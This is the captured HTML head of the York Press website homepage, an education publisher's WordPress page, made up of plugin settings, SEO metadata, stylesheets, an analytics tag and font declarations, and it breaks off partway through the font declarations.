

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://york-press.com/
body_size: 25373
content:
<!DOCTYPE html>
<html itemscope itemtype="http://schema.org/WebPage" lang="en-GB">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://york-press.com/xmlrpc.php">
	<script type="text/javascript" id="lpData">
/* <![CDATA[ */
var lpData = {"site_url":"https:\/\/york-press.com","user_id":"0","theme":"eduma","lp_rest_url":"https:\/\/york-press.com\/wp-json\/","nonce":"4cabeb6a9c","is_course_archive":"","courses_url":"https:\/\/york-press.com\/courses\/","urlParams":[],"lp_version":"4.3.2.7","lp_rest_load_ajax":"https:\/\/york-press.com\/wp-json\/lp\/v1\/load_content_via_ajax\/","ajaxUrl":"https:\/\/york-press.com\/wp-admin\/admin-ajax.php","lpAjaxUrl":"https:\/\/york-press.com\/lp-ajax-handle","coverImageRatio":"5.16","toast":{"gravity":"bottom","position":"center","duration":3000,"close":1,"stopOnFocus":1,"classPrefix":"lp-toast"},"i18n":[]};
/* ]]> */
</script>
<script type="text/javascript" id="lpSettingCourses">
/* <![CDATA[ */
var lpSettingCourses = {"lpArchiveLoadAjax":"1","lpArchiveNoLoadAjaxFirst":"0","lpArchivePaginationType":"","noLoadCoursesJs":"0"};
/* ]]> */
</script>
		<style id="learn-press-custom-css">
			:root {
				--lp-container-max-width: 1290px;
				--lp-cotainer-padding: 1rem;
				--lp-primary-color: #ffb606;
				--lp-secondary-color: #442e66;
			}
		</style>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Home - York Press</title>
	<meta name="description" content="At York Press, we are passionate about shaping the future of education. Forward-thinking pedagogies, cutting-edge technologies, and an ardour for fostering creativity and critical thinking are at the heart of what we do - ensuring students have the space to explore, experiment, and imagine the possibilities of tomorrow." />
	<link rel="canonical" href="https://york-press.com/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Home - York Press" />
	<meta property="og:description" content="At York Press, we are passionate about shaping the future of education. Forward-thinking pedagogies, cutting-edge technologies, and an ardour for fostering creativity and critical thinking are at the heart of what we do - ensuring students have the space to explore, experiment, and imagine the possibilities of tomorrow." />
	<meta property="og:url" content="https://york-press.com/" />
	<meta property="og:site_name" content="York Press" />
	<meta property="article:modified_time" content="2025-11-26T08:00:31+00:00" />
	<meta property="og:image" content="https://york-press.com/wp-content/uploads/2025/09/york-press-banner-1-scaled.png" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://york-press.com/","url":"https://york-press.com/","name":"Home - York Press","isPartOf":{"@id":"https://york-press.com/#website"},"about":{"@id":"https://york-press.com/#organization"},"primaryImageOfPage":{"@id":"https://york-press.com/#primaryimage"},"image":{"@id":"https://york-press.com/#primaryimage"},"thumbnailUrl":"https://york-press.com/wp-content/uploads/2025/09/york-press-banner-1-scaled.png","datePublished":"2015-10-19T04:23:53+00:00","dateModified":"2025-11-26T08:00:31+00:00","description":"At York Press, we are passionate about shaping the future of education. Forward-thinking pedagogies, cutting-edge technologies, and an ardour for fostering creativity and critical thinking are at the heart of what we do - ensuring students have the space to explore, experiment, and imagine the possibilities of tomorrow.","breadcrumb":{"@id":"https://york-press.com/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://york-press.com/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://york-press.com/#primaryimage","url":"https://york-press.com/wp-content/uploads/2025/09/york-press-banner-1-scaled.png","contentUrl":"https://york-press.com/wp-content/uploads/2025/09/york-press-banner-1-scaled.png","width":2560,"height":768},{"@type":"BreadcrumbList","@id":"https://york-press.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://york-press.com/#website","url":"https://york-press.com/","name":"York Press","description":"Educating Generations","publisher":{"@id":"https://york-press.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://york-press.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://york-press.com/#organization","name":"York Press","url":"https://york-press.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://york-press.com/#/schema/logo/image/","url":"https://york-press.com/wp-content/uploads/2024/09/YorkPress-yellow_on_black_landscape-copy.png","contentUrl":"https://york-press.com/wp-content/uploads/2024/09/YorkPress-yellow_on_black_landscape-copy.png","width":329,"height":204,"caption":"York Press"},"image":{"@id":"https://york-press.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="York Press &raquo; Feed" href="https://york-press.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="York Press &raquo; Comments Feed" href="https://york-press.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://york-press.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyork-press.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://york-press.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyork-press.com%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #000000;--wp--preset--color--title: #333;--wp--preset--color--sub-title: #999;--wp--preset--color--border-input: #ddd;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 28px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://york-press.com/wp-content/cache/wpo-minify/1769841792/assets/wpo-minify-header-3cbbf15b.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://york-press.com/wp-content/cache/wpo-minify/1769841792/assets/wpo-minify-header-7a970e31.min.js" id="wpo_min-header-0-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NNV7K2QF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["york-press.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NNV7K2QF");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://york-press.com/wp-content/cache/wpo-minify/1769841792/assets/wpo-minify-header-551b0696.min.js" id="wpo_min-header-2-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://york-press.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://york-press.com/wp-json/wp/v2/pages/4519" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://york-press.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://york-press.com/' />
<meta name="generator" content="Site Kit by Google 1.171.0" />            <script type="text/javascript">
                function tc_insert_internal_css(css) {
                    var tc_style = document.createElement("style");
                    tc_style.type = "text/css";
                    tc_style.setAttribute('data-type', 'tc-internal-css');
                    var tc_style_content = document.createTextNode(css);
                    tc_style.appendChild(tc_style_content);
                    document.head.appendChild(tc_style);
                }
            </script>
			<meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://york-press.com/wp-content/uploads/2023/11/cropped-image001-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://york-press.com/wp-content/uploads/2023/11/cropped-image001-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://york-press.com/wp-content/uploads/2023/11/cropped-image001-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://york-press.com/wp-content/uploads/2023/11/cropped-image001-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="thim-customizer-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://york-press.com/wp-content/uploads/thim-fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiArmlw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://york-press.com/wp-content/uploads/thim-fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiArmlw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://york-press.com/wp-content/uploads/thim-fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiArmlw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://york-press.com/wp-content/uploads/thim-fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiArmlw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://york-press.com/wp-content/uploads/thim-fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiArmlw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://york-press.com/wp-content/uploads/thim-fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iArmlw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, 